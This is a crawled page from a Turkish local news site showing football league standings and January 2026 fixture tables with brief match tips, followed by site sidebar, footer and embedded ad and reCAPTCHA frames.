		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK - Konyaspor</td>
			<td>Gaziantep FK ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Konyaspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor - Alanyaspor</td>
			<td>Alanyaspor ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Çaykur Rizespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor - Erzurumspor FK</td>
			<td>Pendikspor ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Pendikspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer - Çorum FK</td>
			<td>Çorum FK ligde deplasmandaki son 6 maçında hiç kazanamadı</td>
			<td> Sarıyer yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor - Ümraniyespor</td>
			<td>Hatayspor ligdeki son 21 maçında hiç kazanamadı</td>
			<td> Ümraniyespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK - İstanbulspor</td>
			<td>Manisa FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Manisa FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 792
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=c1b04822a0&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/c36w1pejwvkso8k.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wTtESIt-3u6kEG8utInCvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964611560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/yol-drm.svg
body_size: 427
content:
